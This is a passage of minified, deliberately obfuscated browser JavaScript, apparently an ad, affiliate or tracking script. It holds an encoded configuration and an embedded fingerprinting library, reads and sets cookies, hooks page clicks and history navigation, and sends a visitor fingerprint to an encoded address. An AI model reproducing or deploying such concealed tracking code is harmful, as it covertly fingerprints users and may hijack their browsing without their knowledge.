_0x45e32d=_0x2791f7;_0x5052fd=_0x5052fd[_0x45e32d(0x11c)]('=',0x22*-0x74+-0x1*-0x2432+-0x14c8);if(_0x55911f[_0x45e32d(0x1e9)](_0x5052fd[_0x45e32d(0x1e4)],-0x1db8+0xcb*0x2+0x1c23)||_0x55911f[_0x45e32d(0x18a)](_0x5052fd[-0x1a29+-0x1e9f+0x38c8][_0x45e32d(0x1a4)](_0x55911f[_0x45e32d(0x220)]),0x2*0x872+0x16*0xb3+-0x1e6*0x11))return!(0x74*-0x56+-0xf07+-0x1b00*-0x2);_0x4a279c[_0x5052fd[-0x2d8+-0x1*-0x537+-0x25f]]=_0x55911f[_0x45e32d(0x21b)](decodeURI,_0x5052fd[-0xc4f+0x8*-0x221+0x1d58][_0x45e32d(0x12b)](/\+/g,'\x20'));});_0x46f140[_0x2791f7(0x139)](_0x4bee6d,_0x4a279c);}continue;case'10':if(_0x3e5950['t'])return _0x4bc408[_0x2791f7(0xf0)](_0x3e5950);continue;case'11':if(!_0xdc7dbd['t']&&_0x46f140[_0x2791f7(0x189)](_0x5eabff['bP'],_0x46f140[_0x2791f7(0x10a)]))return!(-0x35*-0x3d+-0x22*-0x40+0xd0*-0x1a);continue;}break;}});},_0x142a78=function(_0x555e08){var _0xfb8974=_0x1c36c3;var _0x17ca89={'miZkv':function(_0x418130,_0x3c4c48){var _0x5a921e=_0x2895;return _0x46f140[_0x5a921e(0xd9)](_0x418130,_0x3c4c48);},'QpRhe':_0x46f140[_0xfb8974(0x170)],'YTQzt':_0x46f140[_0xfb8974(0x1e7)],'IAsuG':_0x46f140[_0xfb8974(0x1ec)],'zxdut':function(_0x4fac1f,_0x18b280){var _0x4484a3=_0xfb8974;return _0x46f140[_0x4484a3(0x112)](_0x4fac1f,_0x18b280);},'wqujr':_0x46f140[_0xfb8974(0x128)],'rfqox':_0x46f140[_0xfb8974(0x22e)]};var _0x526dab=[];for(_0x4bdd9e=-0x14f7+-0x2*0x932+-0x7df*-0x5;_0x46f140[_0xfb8974(0x112)](_0x4bdd9e,_0x555e08[_0xfb8974(0x1e4)]);_0x4bdd9e++)_0x555e08[_0x4bdd9e]['cN']&&_0x46f140[_0xfb8974(0xcb)](_0x161a21[_0x555e08[_0x4bdd9e]['sT']](_0x555e08[_0x4bdd9e]['cN']),null)&&!window[_0xfb8974(0x23c)][_0xfb8974(0xe7)](_0x46f140[_0xfb8974(0x119)](_0x555e08[_0x4bdd9e]['h'],_0x46f140[_0xfb8974(0x170)]))&&_0x526dab[_0xfb8974(0x148)](_0x4bdd9e);_0x526dab[_0xfb8974(0x1e4)]&&fp2_rtg[_0xfb8974(0xc7)]()[_0xfb8974(0x218)](function(_0x57ecf0){var _0x1ff634=_0xfb8974;return _0x57ecf0[_0x1ff634(0x138)]();})[_0xfb8974(0x218)](function(_0x64c236){var _0x324ff7=_0xfb8974;var _0x1798f2=_0x17ca89[_0x324ff7(0xcd)][_0x324ff7(0x11c)]('|');var _0x5d2779=0x1*-0x119b+-0x18a2*0x1+-0x3d7*-0xb;while(!![]){switch(_0x1798f2[_0x5d2779++]){case'0':delete _0x64c236[_0x324ff7(0x19f)][_0x324ff7(0x184)];continue;case'1':delete _0x64c236[_0x324ff7(0x19f)][_0x324ff7(0x17f)];continue;case'2':for(_0x4bdd9e=0x22b4+-0x3e2+-0x1ed2;_0x17ca89[_0x324ff7(0x13a)](_0x4bdd9e,_0x526dab[_0x324ff7(0x1e4)]);_0x4bdd9e++){var _0x335267=_0x17ca89[_0x324ff7(0x1fa)][_0x324ff7(0x11c)]('|');var _0x2a6230=0x3*-0x5d1+0xb97+0x6*0xfa;while(!![]){switch(_0x335267[_0x2a6230++]){case'0':_0x555e08[_0x1c9094][_0x324ff7(0x1c4)]&&(_0x55d189['r']=_0x7ea62b[_0x324ff7(0x16c)](_0x161a21[_0x555e08[_0x1c9094][_0x324ff7(0x1a9)]](_0x555e08[_0x1c9094][_0x324ff7(0x1c4)])));continue;case'1':_0x4bc408[_0x324ff7(0x138)](_0x555e08[_0x1c9094]['bU'],_0x17ca89[_0x324ff7(0x10f)],_0x55d189,function(_0x29b485,_0x21cc92){var _0x1bdc5b=_0x324ff7;_0x29b485[_0x21cc92]['fM']||window[_0x1bdc5b(0x23c)][_0x1bdc5b(0x132)](_0x17ca89[_0x1bdc5b(0x1f7)](_0x29b485[_0x21cc92]['h'],_0x17ca89[_0x1bdc5b(0x1ca)]),_0x17ca89[_0x1bdc5b(0x15c)]);}[_0x324ff7(0x134)](this,_0x555e08,_0x1c9094));continue;case'2':_0x555e08[_0x1c9094][_0x324ff7(0x144)]&&(_0x55d189['q']=_0x7ea62b[_0x324ff7(0x16c)](_0x161a21[_0x555e08[_0x1c9094][_0x324ff7(0x1d4)]](_0x555e08[_0x1c9094][_0x324ff7(0x144)])));continue;case'3':var _0x1c9094=_0x526dab[_0x4bdd9e],_0x55d189={'f':_0x64c236,'i':_0x555e08[_0x1c9094]['i'],'c':_0x7ea62b[_0x324ff7(0x16c)](_0x161a21[_0x555e08[_0x1c9094]['sT']](_0x555e08[_0x1c9094]['cN']))};continue;case'4':_0x555e08[_0x1c9094][_0x324ff7(0x18b)]&&(_0x55d189['p']=_0x7ea62b[_0x324ff7(0x16c)](_0x161a21[_0x555e08[_0x1c9094][_0x324ff7(0x16a)]](_0x555e08[_0x1c9094][_0x324ff7(0x18b)])));continue;case'5':_0x555e08[_0x1c9094][_0x324ff7(0x23e)]&&(_0x55d189['s']=_0x7ea62b[_0x324ff7(0x16c)](_0x161a21[_0x555e08[_0x1c9094][_0x324ff7(0x13f)]](_0x555e08[_0x1c9094][_0x324ff7(0x23e)])));continue;}break;}}continue;case'3':delete _0x64c236[_0x324ff7(0x19f)][_0x324ff7(0x141)];continue;case'4':delete _0x64c236[_0x324ff7(0x19f)][_0x324ff7(0x164)];continue;case'5':_0x64c236=fp2_rtg[_0x324ff7(0x1ce)](_0x64c236[_0x324ff7(0x19f)]);continue;}break;}});if(_0x555e08[0x658+-0xb80+0x528]['bL'])return!(0x8d*-0x22+-0xdbe+0x2079);if(_0x29bc7b[_0xfb8974(0x103)](_0x1c0ccb=>window[_0xfb8974(0x14d)][_0xfb8974(0x113)][_0xfb8974(0x23a)]()[_0xfb8974(0x1f3)](_0x1c0ccb))[_0xfb8974(0x1e4)])return _0x359063[_0xfb8974(0x207)](_0x3b2d3a,Date[_0xfb8974(0x1d2)]()),!(-0x110a+0x4*0x746+-0x1*0xc0d);if(_0x161a21[_0xfb8974(0x207)](_0x3b2d3a)){var _0xdcb7cd=_0x161a21[_0xfb8974(0x207)](_0x3b2d3a);if(_0x46f140[_0xfb8974(0x1d1)](_0x46f140[_0xfb8974(0x1bd)](Date[_0xfb8974(0x1d2)](),_0xdcb7cd),-0x35692189+0x3ae00302+0x1e95a287))return!(0xf76+0x130+-0x10a5);_0x1bdd2f[_0xfb8974(0x207)](_0x3b2d3a);}_0xdcb7cd=[];for(_0x4bdd9e=-0x22c+-0xc*-0xc7+-0x728;_0x46f140[_0xfb8974(0x1d1)](_0x4bdd9e,_0x555e08[_0xfb8974(0x1e4)]);_0x4bdd9e++)_0x46f140[_0xfb8974(0x19a)](_0x555e08[_0x4bdd9e]['cT'],_0x46f140[_0xfb8974(0x1a8)])&&(_0xdcb7cd[_0x4bdd9e]=_0x7ea62b[_0x555e08[_0x4bdd9e]['cT']](_0x555e08[_0x4bdd9e]['cU'],window[_0xfb8974(0x14d)][_0xfb8974(0x113)])&&!window[_0xfb8974(0x23c)][_0xfb8974(0xe7)](_0x46f140[_0xfb8974(0x215)](_0x555e08[_0x4bdd9e]['h'],_0x46f140[_0xfb8974(0x170)])));var _0xf8e46c=null,_0x3ff738=!(0x2429*-0x1+0x11*-0x1dd+0x43d7);for(_0x4bdd9e=-0x13d*0x11+-0x1*-0x7a7+0xd66;_0x46f140[_0xfb8974(0x1c2)](_0x4bdd9e,_0xdcb7cd[_0xfb8974(0x1e4)]);_0x4bdd9e++)if(_0xdcb7cd[_0x4bdd9e]&&_0x46f140[_0xfb8974(0x1c5)](window[_0xfb8974(0x23c)][_0xfb8974(0xe7)](_0x46f140[_0xfb8974(0x120)](_0x555e08[_0x4bdd9e]['h'],_0x46f140[_0xfb8974(0x130)])),_0x46f140[_0xfb8974(0x1e7)])){_0xf8e46c=_0x4bdd9e;break;}for(_0x4bdd9e=-0x1f5f*-0x1+0x1*0x241+-0x21a0;_0x46f140[_0xfb8974(0x226)](_0x4bdd9e,_0xdcb7cd[_0xfb8974(0x1e4)]);_0x4bdd9e++)if(_0xdcb7cd[_0x4bdd9e]&&_0x46f140[_0xfb8974(0x140)](window[_0xfb8974(0x23c)][_0xfb8974(0xe7)](_0x46f140[_0xfb8974(0x10b)](_0x555e08[_0x4bdd9e]['h'],_0x46f140[_0xfb8974(0x130)])),_0x46f140[_0xfb8974(0xe0)]))if(_0x46f140[_0xfb8974(0x1fd)](_0xf8e46c,_0x4bdd9e)){_0x46f140[_0xfb8974(0x214)](_0xf1d15c,_0x555e08[_0x4bdd9e],_0x555e08[_0x4bdd9e]['pH']?_0x46f140[_0xfb8974(0x10a)]:_0x46f140[_0xfb8974(0x1e7)]);for(var _0x4ad5fd=-0x57*0x49+0x148*-0x1+0x1a17*0x1;_0x46f140[_0xfb8974(0x110)](_0x4ad5fd,_0xdcb7cd[_0xfb8974(0x1e4)]);_0x4ad5fd++)_0xdcb7cd[_0x4ad5fd]&&window[_0xfb8974(0x23c)][_0xfb8974(0x132)](_0x46f140[_0xfb8974(0x1cc)](_0x555e08[_0x4ad5fd]['h'],_0x46f140[_0xfb8974(0x130)]),_0x46f140[_0xfb8974(0xe0)]);}else if(_0xf8e46c)_0x46f140[_0xfb8974(0x14c)](_0xf1d15c,_0x555e08[_0x4bdd9e],_0x46f140[_0xfb8974(0x16d)]);else if(_0x555e08[_0x4bdd9e]['cC']&&!_0x3ff738)for(_0x46f140[_0xfb8974(0x13c)](_0xf1d15c,_0x555e08[_0x4bdd9e],_0x46f140[_0xfb8974(0x1e7)]),_0x3ff738=!(0x39b*-0x5+-0x440+0x1647),_0x4ad5fd=-0x251d+-0x1467+-0xc*-0x4cb;_0x46f140[_0xfb8974(0x110)](_0x4ad5fd,_0xdcb7cd[_0xfb8974(0x1e4)]);_0x4ad5fd++)_0xdcb7cd[_0x4ad5fd]&&window[_0xfb8974(0x23c)][_0xfb8974(0x132)](_0x46f140[_0xfb8974(0x1fb)](_0x555e08[_0x4ad5fd]['h'],_0x46f140[_0xfb8974(0x130)]),_0x46f140[_0xfb8974(0xe0)]);else _0x46f140[_0xfb8974(0x13c)](_0xf1d15c,_0x555e08[_0x4bdd9e],_0x46f140[_0xfb8974(0x16d)]);_0xdcb7cd=!(-0x1*0x8ef+-0x1*0x20ff+-0x1*-0x29ef);for(_0x4bdd9e=-0xe31+0x153*-0x19+-0x3f1*-0xc;_0x46f140[_0xfb8974(0x188)](_0x4bdd9e,_0x555e08[_0xfb8974(0x1e4)]);_0x4bdd9e++)_0x46f140[_0xfb8974(0xde)](_0x555e08[_0x4bdd9e]['cT'],_0x46f140[_0xfb8974(0x1a8)])&&_0x46f140[_0xfb8974(0x140)](window[_0xfb8974(0x23c)][_0xfb8974(0xe7)](_0x46f140[_0xfb8974(0x22d)](_0x555e08[_0x4bdd9e]['h'],_0x46f140[_0xfb8974(0x130)])),_0x46f140[_0xfb8974(0xe0)])&&(_0x555e08[_0x4bdd9e]['aP']&&!_0xdcb7cd?(_0x46f140[_0xfb8974(0x139)](_0x18e742,_0x555e08[_0x4bdd9e]),_0xdcb7cd=!(-0x1497+0x19e8+0x1*-0x551)):window[_0xfb8974(0x23c)][_0xfb8974(0x132)](_0x46f140[_0xfb8974(0x1da)](_0x555e08[_0x4bdd9e]['h'],_0x46f140[_0xfb8974(0x130)]),_0x46f140[_0xfb8974(0x16d)]));},_0x2aaa34=!(-0x16c4+-0x1*0xe6b+0x2530),_0x3b2d3a=_0x46f140[_0x1c36c3(0xf6)],_0x10d764=_0x46f140[_0x1c36c3(0xf4)];_0x5249fa=!(-0x1183*0x1+0x695+-0xaef*-0x1);var _0x133763=!window[_0x1c36c3(0x23c)][_0x1c36c3(0xe7)](_0x10d764),_0x29bc7b=_0x46f140[_0x1c36c3(0x210)][_0x1c36c3(0x11c)]('\x20');for(_0x4bdd9e=-0x17f3+0x85e+0xf95;_0x46f140[_0x1c36c3(0xd4)](_0x4bdd9e,_0x671f33[_0x1c36c3(0x1e4)]);_0x4bdd9e++){for(prop in _0x671f33[_0x4bdd9e])_0x46f140[_0x1c36c3(0x19a)](prop,'i')&&_0x46f140[_0x1c36c3(0x171)](typeof _0x671f33[_0x4bdd9e][prop],_0x46f140[_0x1c36c3(0x14a)])&&(_0x671f33[_0x4bdd9e][prop]=_0x7ea62b[_0x1c36c3(0x16c)](_0x671f33[_0x4bdd9e][prop],!(0x418*0x6+0x1d17+-0x14f*0x29)));_0x671f33[_0x4bdd9e]['pS']&&(_0x2aaa34=!(0x1*0xad3+-0xf*0x286+0x11*0x197));_0x46f140[_0x1c36c3(0x107)](_0x671f33[_0x4bdd9e]['cT'],_0x46f140[_0x1c36c3(0x1a8)])&&(_0x5249fa=!(-0x1*0x12eb+-0x240b+0x2a*0x14f));}if(_0x5249fa&&!_0x671f33[0x49*0x7f+-0x4*0x747+-0x71b]['bL']){_0x5249fa=!(-0x23*-0x42+-0x4ed*0x6+0x1489*0x1);if(_0x29bc7b[_0x1c36c3(0x103)](_0x21bb5a=>window[_0x1c36c3(0x14d)][_0x1c36c3(0x113)][_0x1c36c3(0x23a)]()[_0x1c36c3(0x1f3)](_0x21bb5a))[_0x1c36c3(0x1e4)])_0x5249fa=!(-0x2d7*0x4+0x5cc+0x2*0x2c8),_0x359063[_0x1c36c3(0x207)](_0x3b2d3a,Date[_0x1c36c3(0x1d2)]());else if(_0x161a21[_0x1c36c3(0x207)](_0x3b2d3a)){var _0x50d063=_0x161a21[_0x1c36c3(0x207)](_0x3b2d3a);_0x46f140[_0x1c36c3(0x110)](_0x46f140[_0x1c36c3(0x16b)](Date[_0x1c36c3(0x1d2)](),_0x50d063),-0x1cd9fc5+-0x451d4fd4+0x73b*0xecb3b)?_0x5249fa=!(-0x1801+-0xf*0x1d4+0x336d*0x1):_0x1bdd2f[_0x1c36c3(0x207)](_0x3b2d3a);}_0x5249fa||document[_0x1c36c3(0x1fe)][_0x1c36c3(0x1b7)](_0x46f140[_0x1c36c3(0xe8)],function(_0x20e6b5){var _0x53b6c2=_0x1c36c3;for(var _0x42d943=[],_0x4c0e9d=!(0x24bf+0x8dd*-0x2+-0x1304),_0x3c1adf=0xcf4+-0x231a*0x1+0x87*0x2a;_0x46f140[_0x53b6c2(0x20e)](_0x3c1adf,_0x671f33[_0x53b6c2(0x1e4)]);_0x3c1adf++)if(_0x46f140[_0x53b6c2(0x225)](_0x671f33[_0x3c1adf]['cT'],_0x46f140[_0x53b6c2(0x1a8)])){var _0x28f1e9=document[_0x53b6c2(0xd1)](_0x671f33[_0x3c1adf]['cU']);if(_0x28f1e9[_0x53b6c2(0x1e4)]){for(var _0x44cf8d=!(0x54a+0x742*-0x3+0x15*0xc9),_0x2bd3f7=-0xb7b+0x15cd+-0xa52;_0x46f140[_0x53b6c2(0xd4)](_0x2bd3f7,_0x28f1e9[_0x53b6c2(0x1e4)]);_0x2bd3f7++)if(_0x46f140[_0x53b6c2(0x225)](_0x28f1e9[_0x2bd3f7],_0x20e6b5[_0x53b6c2(0x193)])){_0x44cf8d=!(-0x715+-0x2f*0xb3+0x27f2);break;}if(!_0x44cf8d)if(_0x28f1e9[0x1ab6+0x2*0x114+-0x1cde][_0x53b6c2(0x1ee)]){_0x44cf8d=!(0x141*0x3+-0x12ea+0xf28);for(_0x2bd3f7=-0x24bf+0x11f*-0x2+0x3*0xcff;_0x46f140[_0x53b6c2(0x221)](_0x2bd3f7,_0x28f1e9[_0x53b6c2(0x1e4)]);_0x2bd3f7++)if(_0x28f1e9[_0x2bd3f7][_0x53b6c2(0x1ee)](_0x20e6b5[_0x53b6c2(0x193)])){_0x44cf8d=!(0x7*0x1f7+-0x7b*-0x33+-0x2642);break;}if(!_0x44cf8d)continue;}else continue;_0x42d943[_0x53b6c2(0x148)](_0x3c1adf);}}for(_0x3c1adf=-0x246c+0x491*-0x4+0x36b0;_0x46f140[_0x53b6c2(0x221)](_0x3c1adf,_0x42d943[_0x53b6c2(0x1e4)]);_0x3c1adf++)_0x20e6b5=_0x46f140[_0x53b6c2(0x16d)],_0x2bd3f7=_0x42d943[_0x3c1adf],_0x671f33[_0x2bd3f7]['cC']&&!_0x4c0e9d&&(_0x20e6b5=_0x46f140[_0x53b6c2(0x1e7)],_0x4c0e9d=!(-0x2584+-0x5*0x22d+0x3065)),_0x46f140[_0x53b6c2(0x14c)](_0xf1d15c,_0x671f33[_0x2bd3f7],_0x20e6b5);});}window[_0x46f140[_0x1c36c3(0x12f)](_0x46f140[_0x1c36c3(0x167)],_0x671f33[-0xec3+-0x2*-0x1057+-0xb*0x1a1]['i'])]=!(0x54d*-0x4+0x2eb*-0x2+-0xd85*-0x2);_0x46f140[_0x1c36c3(0xd3)](setTimeout,function(){var _0x51102f=_0x1c36c3;_0x46f140[_0x51102f(0x20b)](_0x977712,_0x671f33);},-0x13fa+0x1*0x23f9+-0xf9b);_0x2aaa34&&_0x46f140[_0x1c36c3(0xdc)](typeof window[_0x1c36c3(0x1ed)][_0x1c36c3(0x16f)],_0x46f140[_0x1c36c3(0x147)])&&(history[_0x1c36c3(0x16f)]=function(){var _0x4a97b7=_0x1c36c3;arguments[0x9f+-0x1b43*-0x1+0xdf0*-0x2]&&_0x46f140[_0x4a97b7(0x1c5)](typeof _0x2aaa34,_0x46f140[_0x4a97b7(0x14a)])&&(arguments[0x25b1+0x492+-0x2a41]=_0x2aaa34);History[_0x4a97b7(0x1eb)][_0x4a97b7(0x16f)][_0x4a97b7(0x108)](history,arguments);arguments[0x3*0x6d+0x6d2+-0x817]&&_0x46f140[_0x4a97b7(0x1dc)](_0x977712,_0x671f33);},history[_0x1c36c3(0x1e6)]=function(){var _0x247743=_0x1c36c3;arguments[-0xd94+-0x1d04+0x2a9a]&&_0x46f140[_0x247743(0x198)](typeof _0x2aaa34,_0x46f140[_0x247743(0x14a)])&&(arguments[-0x16d3+0x17*-0xac+0x63*0x63]=_0x2aaa34);History[_0x247743(0x1eb)][_0x247743(0x16f)][_0x247743(0x108)](history,arguments);arguments[-0xc*-0x80+0x8*-0x22d+-0x3ce*-0x3]&&_0x46f140[_0x247743(0x1dc)](_0x977712,_0x671f33);},window[_0x1c36c3(0x1b7)](_0x46f140[_0x1c36c3(0x222)],function(){var _0x3a29be=_0x1c36c3;_0x46f140[_0x3a29be(0x17e)](_0x977712,_0x671f33);}));}([{"aP":false,"cN":"K2S3K2csZwL3AGx=","sT":"L29in2yy","cT":"L29hqTScoaZ=","cU":"MzSfp2IyrJIfLKAbMKZhL28hqJfipUWiMUIwqUZ=","i":"ZwV3Zt==","t":false,"gT":false,"hP":false,"bL":false,"wC":"E0V=","pBT":false,"pBN":false,"h":"JHb4Hx54","bU":"LKOcYaWyqTSlM2I0MJDhL28=","cC":false,"vC":false,"sF":false,"fM":false,"dN":"MzSfp2IyrJIfLKAbMKZhL28hqJf=","scN":"K2S3K21sZwL3AGx=","ssT":"L29in2yy","tcN":"K2S3L18lAwp1BD==","tsT":"L29in2yy"},{"aP":false,"cN":"K2S3K21sZwL3AGx=","sT":"L29in2yy","cT":"L29hqTScoaZ=","cU":"MzSfp2IyrJIfLKAbMKZhL28hqJfipUWiMUIwqUZ=","i":"AQtkBN==","t":false,"gT":false,"hP":false,"wC":"E0V=","pBT":false,"pBN":false,"h":"DwIEDIcP","bU":"LKOcYzWuoz5ypzAlo3qxYz5yqN==","cC":false,"vC":false,"sF":false,"fM":false,"dN":"MzSfp2IyrJIfLKAbMKZhL28hqJf=","scN":"K2S3K2csZwL3AGx=","ssT":"L29in2yy","tcN":"K2S3L18lAwp1BD==","tsT":"L29in2yy"},{"aP":false,"cN":"K2S3K21sZwL3AGx=","sT":"L29in2yy","cT":"L29hqTScoaZ=","cU":"MzSfp2IyrJIfLKAbMKZhL28hqJfipUWiMUIwqUZ=","i":"AwV4BD==","t":false,"gT":false,"hP":false,"wC":"E0V=","pBT":false,"pBN":false,"h":"DwMZnayh","bU":"LKOcYaWyqTSlM2I0MJDhL28=","cC":false,"vC":false,"sF":false,"fM":false,"dN":"MzSfp2IyrJIfLKAbMKZhL28hqJf=","scN":"K2S3K2csZwL3AGx=","ssT":"L29in2yy"}],'LKOcYzWuoz5ypzAlo3qxYz5yqN=='));var fp2_rtg=function(e){"use strict";var t=function(){return(t=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e}).apply(this,arguments)};function n(e,t,n,r){return new(n||(n=Promise))((function(a,o){function i(e){try{u(r.next(e))}catch(t){o(t)}}function c(e){try{u(r.throw(e))}catch(t){o(t)}}function u(e){var t;e.done?a(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,c)}u((r=r.apply(e,t||[])).next())}))}function r(e,t){var n,r,a,o,i={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;i;)try{if(n=1,r&&(a=2&o[0]?r.return:o[0]?r.throw||((a=r.return)&&a.call(r),0):r.next)&&!(a=a.call(r,o[1])).done)return a;switch(r=0,a&&(o=[2&o[0],a.value]),o[0]){case 0:case 1:a=o;break;case 4:return i.label++,{value:o[1],done:!1};case 5:i.label++,r=o[1],o=[0];continue;case 7:o=i.ops.pop(),i.trys.pop();continue;default:if(!(a=i.trys,(a=a.length>0&&a[a.length-1])||6!==o[0]&&2!==o[0])){i=0;continue}if(3===o[0]&&(!a||o[1]>a[0]&&o[1]<a[3])){i.label=o[1];break}if(6===o[0]&&i.label<a[1]){i.label=a[1],a=o;break}if(a&&i.label<a[2]){i.label=a[2],i.ops.push(o);break}a[2]&&i.ops.pop(),i.trys.pop();continue}o=t.call(e,i)}catch(c){o=[6,c],r=0}finally{n=a=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}}function a(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),a=0;for(t=0;t<n;t++)for(var o=arguments[t],i=0,c=o.length;i<c;i++,a++)r[a]=o[i];return r}function o(e,t){return new Promise((function(n){return setTimeout(n,e,t)}))}function i(e,t){try{var n=e();(r=n)&&"function"==typeof r.then?n.then((function(e){return t(!0,e)}),(function(e){return t(!1,e)})):t(!0,n)}catch(a){t(!1,a)}var r}function c(e,t,a){return void 0===a&&(a=16),n(this,void 0,void 0,(function(){var n,i,c;return r(this,(function(r){switch(r.label){case 0:n=Date.now(),i=0,r.label=1;case 1:return i<e.length?(t(e[i],i),(c=Date.now())>=n+a?(n=c,[4,o(0)]):[3,3]):[3,4];case 2:r.sent(),r.label=3;case 3:return++i,[3,1];case 4:return[2]}}))}))}function u(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]+t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]+t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]+t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]+t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function s(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]*t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]*t[3],n[1]+=n[2]>>>16,n[2]&=65535,n[2]+=e[3]*t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]*t[3],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[2]*t[2],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[3]*t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function l(e,t){return 32===(t%=64)?[e[1],e[0]]:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]:(t-=32,[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t])}function d(e,t){return 0===(t%=64)?e:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t]:[e[1]<<t-32,0]}function f(e,t){return[e[0]^t[0],e[1]^t[1]]}function h(e){return e=f(e,[0,e[0]>>>1]),e=f(e=s(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=f(e=s(e,[3301882366,444984403]),[0,e[0]>>>1])}function v(e,t){t=t||0;var n,r=(e=e||"").length%16,a=e.length-r,o=[0,t],i=[0,t],c=[0,0],v=[0,0],p=[2277735313,289559509],m=[1291169091,658871167];for(n=0;n<a;n+=16)c=[255&e.charCodeAt(n+4)|(255&e.charCodeAt(n+5))<<8|(255&e.charCodeAt(n+6))<<16|(255&e.charCodeAt(n+7))<<24,255&e.charCodeAt(n)|(255&e.charCodeAt(n+1))<<8|(255&e.charCodeAt(n+2))<<16|(255&e.charCodeAt(n+3))<<24],v=[255&e.charCodeAt(n+12)|(255&e.charCodeAt(n+13))<<8|(255&e.charCodeAt(n+14))<<16|(255&e.charCodeAt(n+15))<<24,255&e.charCodeAt(n+8)|(255&e.charCodeAt(n+9))<<8|(255&e.charCodeAt(n+10))<<16|(255&e.charCodeAt(n+11))<<24],c=l(c=s(c,p),31),o=u(o=l(o=f(o,c=s(c,m)),27),i),o=u(s(o,[0,5]),[0,1390208809]),v=l(v=s(v,m),33),i=u(i=l(i=f(i,v=s(v,p)),31),o),i=u(s(i,[0,5]),[0,944331445]);switch(c=[0,0],v=[0,0],r){case 15:v=f(v,d([0,e.charCodeAt(n+14)],48));case 14:v=f(v,d([0,e.charCodeAt(n+13)],40));case 13:v=f(v,d([0,e.charCodeAt(n+12)],32));case 12:v=f(v,d([0,e.charCodeAt(n+11)],24));case 11:v=f(v,d([0,e.charCodeAt(n+10)],16));case 10:v=f(v,d([0,e.charCodeAt(n+9)],8));case 9:v=s(v=f(v,[0,e.charCodeAt(n+8)]),m),i=f(i,v=s(v=l(v,33),p));case 8:c=f(c,d([0,e.charCodeAt(n+7)],56));case 7:c=f(c,d([0,e.charCodeAt(n+6)],48));case 6:c=f(c,d([0,e.charCodeAt(n+5)],40));case 5:c=f(c,d([0,e.charCodeAt(n+4)],32));case 4:c=f(c,d([0,e.charCodeAt(n+3)],24));case 3:c=f(c,d([0,e.charCodeAt(n+2)],16));case 2:c=f(c,d([0,e.charCodeAt(n+1)],8));case 1:c=s(c=f(c,[0,e.charCodeAt(n)]),p),o=f(o,c=s(c=l(c,31),m))}return o=u(o=f(o,[0,e.length]),i=f(i,[0,e.length])),i=u(i,o),o=u(o=h(o),i=h(i)),i=u(i,o),("00000000"+(o[0]>>>0).toString(16)).slice(-8)+("00000000"+(o[1]>>>0).toString(16)).slice(-8)+("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)}function p(e){return parseInt(e)}function m(e){return parseFloat(e)}function g(e,t){return"number"==typeof e&&isNaN(e)?t:e}function b(e){return e.reduce((function(e,t){return e+(t?1:0)}),0)}function w(e,t){if(void 0===t&&(t=1),Math.abs(t)>=1)return Math.round(e/t)*t;var n=1/t;return Math.round(e*n)/n}function y(e){return e&&"object"==typeof e&&"message"in e?e:{message:e}}function k(e,t,a){var u=Object.keys(e).filter((function(e){return!function(e,t){for(var n=0,r=e.length;n<r;++n)if(e[n]===t)return!0;return!1}(a,e)})),s=Array(u.length);return c(u,(function(n,r){s[r]=function(e,t){var n=function(e){return"function"!=typeof e},r=new Promise((function(r){var a=Date.now();i(e.bind(null,t),(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var o=Date.now()-a;if(!e[0])return r((function(){return{error:y(e[1]),duration:o}}));var c=e[1];if(n(c))return r((function(){return{value:c,duration:o}}));r((function(){return new Promise((function(e){var t=Date.now();i(c,(function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var a=o+Date.now()-t;if(!n[0])return e({error:y(n[1]),duration:a});e({value:n[1],duration:a})}))}))}))}))}));return function(){return r.then((function(e){return e()}))}}(e[n],t)})),function(){return n(this,void 0,void 0,(function(){var e,t,n,a,i,l;return r(this,(function(d){switch(d.label){case 0:for(e={},t=0,n=u;t<n.length;t++)a=n[t],e[a]=void 0;i=Array(u.length),l=function(){var t;return r(this,(function(n){switch(n.label){case 0:return t=!0,[4,c(u,(function(n,r){i[r]||(s[r]?i[r]=s[r]().then((function(t){return e[n]=t})):t=!1)}))];case 1:return n.sent(),t?[2,"break"]:[4,o(1)];case 2:return n.sent(),[2]}}))},d.label=1;case 1:return[5,l()];case 2:if("break"===d.sent())return[3,4];d.label=3;case 3:return[3,1];case 4:return[4,Promise.all(i)];case 5:return d.sent(),[2,e]}}))}))}}function C(){var e=window,t=navigator;return b(["MSCSSMatrix"in e,"msSetImmediate"in e,"msIndexedDB"in 